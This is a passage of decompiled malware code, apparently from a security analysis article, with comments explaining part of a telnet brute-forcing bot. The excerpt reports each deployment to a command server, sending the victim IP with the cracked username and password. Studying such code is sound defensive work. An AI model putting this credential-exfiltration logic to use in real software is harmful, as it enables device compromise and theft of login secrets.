 case 14:
v26 = tstate;
if ( recv_and_search_pattern( // was the bot binary executed on the victim ("RCV" back)?
CONTAINING_RECORD(tstate, telnet_state_t, totalTimeout)->fd,
a1,
CONTAINING_RECORD(tstate, telnet_state_t, totalTimeout)->sockbuf,
1024,
(char **)RCV) )
{ // yes -- bot deployed
chosen_password = passwords[(unsigned __int8)CONTAINING_RECORD(v26, telnet_state_t, totalTimeout)->passwordInd];
chosen_username = usernames[(unsigned __int8)CONTAINING_RECORD(v26, telnet_state_t, totalTimeout)->usernameInd];
server_ip = host2ip(otstate);
send_to_server(3, "Bot successfully deployed - %s:%s:%s", server_ip, chosen_username, chosen_password);
}
else // no -- bot deploy failed
{
v30 = CONTAINING_RECORD(tstate, telnet_state_t, totalTimeout)->totalTimeout + 5;
if ( v30 >= time(0) )
break;
chosen_password_ = passwords[(unsigned __int8)CONTAINING_RECORD(tstate, telnet_state_t, totalTimeout)->passwordInd];
chosen_username_ = usernames[(unsigned __int8)CONTAINING_RECORD(tstate, telnet_state_t, totalTimeout)->usernameInd];
server_ip_ = host2ip(otstate);
send_to_server(3, "Bot deploy failed - %s:%s:%s", server_ip_, chosen_username_, chosen_password_);
}
goto STATE_ZERO_AND_COMPLETE_1;
drops.wooyun.org